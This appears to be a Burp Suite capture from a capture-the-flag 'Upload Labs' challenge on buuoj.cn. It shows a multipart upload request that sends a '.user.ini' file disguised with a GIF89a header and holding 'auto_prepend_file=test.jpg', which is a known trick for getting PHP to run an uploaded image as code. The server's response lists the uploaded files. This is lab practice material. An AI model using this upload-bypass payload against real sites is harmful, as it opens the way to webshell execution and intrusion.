 Send
Cancel
Target: http://6dcc7dcc-be72-4da3-8292-7048638
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 6dcc7dcc-be72-4da3-8292-7048638d09e4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1097161117307700274441​10645402
8 Content-Length: 381
9 Origin: http://6dcc7dcc-be72-4da3-8292-7048638d09e4.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://6dcc7dcc-be72-4da3-8292-7048638d09e4.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------109716111730770027444110645402
15 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
16 Content-Type: image/jpeg
17
18 GIF89a
19 auto_prepend_file=test.jpg
20
21 -----------------------------109716111730770027444110645402
22 Content-Disposition: form-data; name="upload"
23
24 □□
25 -----------------------------109716111730770027444110645402--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Apr 2023 13:57:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 740
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">
□□□□
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/f9e1016a5cec370aae6a18d438dabfa5 <br>
Your files : <br>
array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(9) "index.php"
38 }
39